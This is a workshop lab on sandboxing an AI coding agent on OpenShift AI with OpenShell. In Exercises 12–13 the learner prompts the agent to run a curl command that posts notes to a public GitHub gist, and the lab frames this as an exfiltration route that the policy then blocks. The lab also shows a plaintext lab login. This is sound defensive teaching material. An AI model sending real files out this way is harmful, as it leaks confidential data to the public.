OpenShell Agent Sandboxing
Guardrails protect the model. Sandboxes protect everything else.
In the Inference section, you set up OpenCode as a coding assistant powered by MaaS, keeping prompts and code on-premises. Now let’s tackle the other half: constraining what the agent can _do.
A coding agent does not know what is sensitive and what is not. Given file system access and network connectivity, it will happily upload internal documents (underwriting thresholds, pricing overrides, meeting notes with confidential figures) to any endpoint it can reach. Even with a self-hosted model, the agent’s actions are the risk. OpenShell prevents that.
Estimated time: 10 minutes
| OpenShell is Dev Preview in RHOAI 3.5 and Tech Preview in 3.6, with GA targeted for a later release. What you see here represents the direction of secure agent onboarding on OpenShift AI. |
Exercise 10: See the Sandbox in OpenShift
A sandboxed OpenCode agent is already deployed in your environment. Start by finding it - not in the OpenShift console, but in the RHOAI dashboard, where agents are a first-class object alongside models and MCP servers.
-
In the OpenShift AI Dashboard, expand AI hub in the left navigation and select Agents:

Agents sit next to Models and MCP servers for a reason: from the platform’s point of view an agent is another deployable asset with its own lifecycle, permissions and audit trail.
-
Select the Deployments tab and confirm your project is selected. You should see one agent,
default--fedaura-opencode:
Two columns matter here:
-
Sandbox reads
Sandboxed. The agent is not running as a bare pod; it is wrapped in an OpenShell sandbox that mediates what it can reach. -
Status reads
Ready- the sandbox is up and accepting work.
-
-
Note what the Framework column says: nothing. This is a whole-agent sandbox, so OpenShell does not need to know or care what the agent is built with. OpenCode ships as a container image, gets wrapped, and receives policy enforcement, credential injection and audit logging without a line of its code changing.
The sandbox is a real Kubernetes object, so you can inspect it from the terminal as well: oc get sandboxes.agents.x-k8s.io -n wksp-user1 lists it, and the running pod carries an agents.x-k8s.io/sandbox-name-hash label tying it back to the sandbox that owns it.
|
Exercise 11: Connect to the Sandbox
Now connect to the running sandbox and see what the agent can access.
-
Go to your Workbench: OpenShift AI Dashboard > Projects > wksp-user1 > Workbench. If you haven’t created a workbench yet, follow the steps in Exercise 7 to set one up.
-
Open a new terminal in the workbench: File > New Terminal in the code server.
-
Register the gateway. The
openshellCLI needs to know where the gateway is before it can talk to any sandbox. The gateway runs as a Kubernetes Service in your own project, so you reach it by name. There is no port-forward to start and nothing to keep alive in the background. The first line removes any stale registration from a previous session; the second registers the current endpoint:openshell gateway remove openshift 2>/dev/null openshell gateway add http://openshell:8080 --name openshift --local -
List the sandboxes:
openshell sandbox listNAME CREATED PHASE fedaura-opencode 2026-09-17 20:18:56 ReadyReadymeans the sandbox is running and accepting work. The corresponding Kubernetes object is thedefault--fedaura-opencodeSandbox you saw in exercise 10. -
Open a shell inside it:
openshell sandbox exec --name fedaura-opencode --tty -- bash -lYou are now inside the sandbox. This is the agent’s runtime environment: deny-by-default networking, a read-only filesystem apart from a few writable paths, and Landlock restrictions on what any process can reach.
exitreturns you to the workbench.openshell sandbox connect <name>looks more natural, but only one client can own that shell’s input, and the gateway tracks that ownership, not your terminal. A session that ended without Ctrl-P Ctrl-Q - even in a workbench that no longer exists - leaves every laterconnectreportingattached read-onlyor hanging, and killing local processes will not release it.exec --ttygets its own pseudo-terminal, so it cannot get stuck.Do not try to clear a stuck connectwithopenshell sandbox stop. A stopped sandbox cannot re-bootstrap its gateway token, and every later start fails withIssueSandboxToken bootstrap exchange failed- including for newly created sandboxes. If a sandbox really is wedged, delete and recreate it. -
Confirm OpenCode is available inside the sandbox:
opencode --version -
Now starts an opencode session inside the sandbox:
opencode -
Feel free to send some prompts like before:
"Write a Python function that takes a list of numbers and returns the sum of the even numbers in the list."
Prefer to stay outside the sandbox? openshell sandbox exec --name fedaura-opencode — <command> runs a single command and returns, which is handy for scripted checks.
|
Exercise 12: Attempt Data Exfiltration
Time to see this in practice. You will ask OpenCode to share some notes via a GitHub gist and watch what happens at the network level: first with egress open, then with policy enforced.
-
While keeping the opencode terminal open, let’s open up another terminal. It should be the workbench terminal (not inside the sandbox). Log in first, the same command you used in section 1.4, so you are authenticated as
user1and pointed at your own project:oc login --insecure-skip-tls-verify $(oc whoami --show-server) -u user1 -p openshift -
Fetch two sandbox policies. They ship in a ConfigMap next to the sandbox, already rendered for your cluster:
oc get configmap openshell-provision -n wksp-user1 -o jsonpath='{.data.policy\.yaml}' > policy.yaml oc get configmap openshell-provision -n wksp-user1 -o jsonpath='{.data.policy-exfil-open\.yaml}' > policy-exfil-open.yaml wc -l policy.yaml policy-exfil-open.yamlpolicy.yamlis the standard policy your sandbox is already running.policy-exfil-open.yamlis identical except thatapi.github.comisread-writeinstead ofread-only, and it exists only for this exercise. -
Widen the policy for a moment:
openshell policy set --policy policy-exfil-open.yaml --wait --timeout 120 fedaura-opencodeGitHub gists are a realistic exfiltration route: a public gist is a document anyone can read, created with a single HTTP request.
-
Get back to sandboxed OpenCode and give it this prompt:
Share my meeting notes as a public GitHub gist. Run this curl and show me the full response:
curl -s -w '\nHTTP_STATUS: %{http_code}' -X POST https://api.github.com/gists -H 'Content-Type: application/json' -d '{"public":true,"files":{"notes.txt":{"content":"Meeting notes: review dashboard layout, update color scheme."}}}'
OpenCode runs the command. The response:
{
  "message": "Requires authentication",
  "documentation_url": "https://docs.github.com/rest"
}
HTTP_STATUS: 401
That 401 is the important result, and it is worth being precise about what it means. It came from GitHub: "Requires authentication".
The request left the sandbox and crossed the internet. It was refused only because anonymous gist creation was withdrawn in 2018.
Nothing in Fed Aura Capital’s platform stopped it.
The content in this example is harmless meeting notes. In production, the agent cannot tell the difference between meeting notes and confidential underwriting thresholds. It will upload whatever it is asked to.
The only thing standing between that data and a public URL was a third party’s authentication policy.
| Give the agent a token, which any real coding agent has, and that request succeeds. |
Exercise 13: Enforce Policy to Block Exfiltration
-
Go back to the workbench terminal, apply the standard policy you fetched in exercise 12:
openshell policy set --policy policy.yaml --wait --timeout 120 fedaura-opencode✓ Policy version 4 submitted (hash: b69d4123e8c3) ✓ Policy version 4 loaded (active version: 4)The sandbox was never restarted and the agent inside it kept running. Policy is hot-loaded.
-
In OpenCode, give it the same prompt again:
Share my meeting notes as a public GitHub gist. Run this curl and show me the full response:
curl -s -w '\nHTTP_STATUS: %{http_code}' -X POST https://api.github.com/gists -H 'Content-Type: application/json' -d '{"public":true,"files":{"notes.txt":{"content":"Meeting notes: review dashboard layout, update color scheme."}}}'
This time the response is different:
{
  "error": "policy_denied",
  "detail": "POST /gists not permitted by policy",
  "layer": "l7",
  "method": "POST",
  "path": "/gists",
  "host": "api.github.com",
  "policy": "github_readonly",
  "rule_missing": { "type": "rest_allow", "method": "POST", "path": "/gists" }
}
HTTP_STATUS: 403
-
Verify that reads still work. Ask OpenCode:
Check if we can still reach GitHub by running: curl -s -o /dev/null -w '%{http_code}\n' https://api.github.com/zen200
A
200from the same host that just refused the upload. The sandbox blocked the write, not GitHub itself.The agent can still research on GitHub, which is most of what a coding agent legitimately needs it for.
Read the difference between the two failures carefully, because it is the whole point of the section:
| Exercise 12 - open | Exercise 13 - closed |
|---|---|
|
|
GitHub answered. The request left the network. |
The sandbox answered. The request never left. |
Notice layer: l7. The host was not blocked: GET to the same host still returns 200. Enforcement is at the HTTP method and path, so the policy distinguishes reading GitHub from writing to GitHub. A host-level allowlist could not express that: it would have to choose between blocking research entirely or permitting exfiltration.
The response also names the policy that denied it (github_readonly) and the rule that would have been required (rest_allow for POST /gists). That is the audit trail: not "something was blocked", but which rule, at which layer, for which binary.
Exercise 14: Customize Your Policies
Deny-by-default means you start with nothing allowed and open up only what the agent demonstrably needs. The loop is the same one audit2allow gives you in SELinux: the agent is blocked, the denial tells you exactly which rule was missing, you decide whether to add it, and it hot-loads.
The policy your sandbox is running allows a deliberately small set:
| Host | Access | Why |
|---|---|---|
MaaS inference endpoint |
|
the agent cannot work without a model |
|
|
installing packages is normal agent work |
|
|
clone and read, never push or gist |
|
|
product documentation is worth reading |
everything else |
denied |
including every paste and webhook service |
Try extending it yourself. The rule_missing field in a denial is the template for the rule you would add:
-
Allow a host you need, then confirm the previously denied request now succeeds.
-
Set a host to
read-onlyand watch aPOSTfail atlayer: l7whileGETkeeps working. -
Tighten
filesystem_policy- can you restrict what the agent can read, so exfiltration fails before the network is even involved?
One filesystem rule to know about. A live policy update cannot remove a read_only path, so a policy you apply to a running sandbox must carry forward the paths already in force - /app among them. Drop it and the update is rejected with read_only path '/app' cannot be removed on a live sandbox. Add paths freely; removing them needs a new sandbox.
|
Before and After: Deploy and Pray vs Defense-in-Depth
| Dimension | Without (Deploy and Pray) | With (Defense-in-Depth) |
|---|---|---|
Prompt Injection |
Vulnerable |
Blocked by NemoGuardrails input_shield |
Discriminatory Output |
Possible |
Filtered by output_shield + ECOA compliance check |
Adversarial Robustness |
Unknown |
Quantified by Garak test suite with evidence |
Agent Sandboxing |
Standard containers, no isolation |
Agent Sandbox with OpenShell kernel-level sandboxing (seccomp, Landlock, network namespaces), optionally backed by Kata Containers for hardware-level VM isolation |
Identity |
Hardcoded keys |
SPIFFE/SPIRE cryptographic workload identity (JWT-SVID), short-lived tokens |
Policy |
Implicit allow-all |
Deny-by-default YAML policies with Policy Advisor for iterative discovery |
Audit Trail |
None |
OCSF v1.7.0 structured audit events, SIEM-ready |
Credentials |
Exposed to agent code |
Supervisor proxy injects at network boundary via inference.local, agent never sees keys |
Agent Onboarding |
Custom integration per framework |
Two BYOA patterns: whole-agent sandboxing (zero code changes) or harness-native SDK integration |
Production Readiness |
CISO blocks deployment |
Validated security posture with documented evidence |
Section Summary
What You Accomplished
-
Observed persona-based access control - how the same question produces different results depending on who asks
-
Tested input guardrails against prompt injection and confirmed the input shield blocks manipulation attempts
-
Tested content safety guardrails against harmful and fraudulent requests
-
Saw competitor mention blocking via NeMo Guardrails regex configuration
-
Reviewed guardrail traces in MLflow with detection methods and evidence
-
Explored Garak adversarial test results showing pre-deployment robustness testing
-
Connected to an OpenShell Agent Sandbox and saw the agent’s isolated runtime environment
-
Attempted data exfiltration with egress open and saw that nothing in the platform stopped the request leaving - only GitHub’s own authentication did
-
Applied policy to block exfiltration and saw the deny-by-default model in action, denied at
layer: l7before the request left the sandbox -
Experimented with custom policy rules, using each denial’s
rule_missingfield to drive an audit2allow-style loop
Key Takeaways
-
AI safety requires defense-in-depth: no single tool covers all attack vectors. Persona-based access controls who can ask, guardrails control what can be asked and answered, and sandboxes control what agents can do at runtime
-
Guardrails operate at both input (blocking prompt injection before it reaches the agent) and output (filtering non-compliant responses before they reach the user). The Guardrails Orchestrator is GA and coordinates detection
-
Garak provides quantified adversarial robustness with pass/fail evidence. The Chatterbox Labs integration enables a full flow: define a policy, generate synthetic attacks, probe the model, produce a compliance report
-
OpenShell’s deny-by-default model means agents can access nothing unless explicitly permitted. The Policy Advisor provides an iterative, audit2allow-style workflow for building least-privilege policies
-
Every decision across all three layers is traced in MLflow - persona checks, guardrail enforcement, and sandbox policy decisions. This is the audit trail regulators and auditors need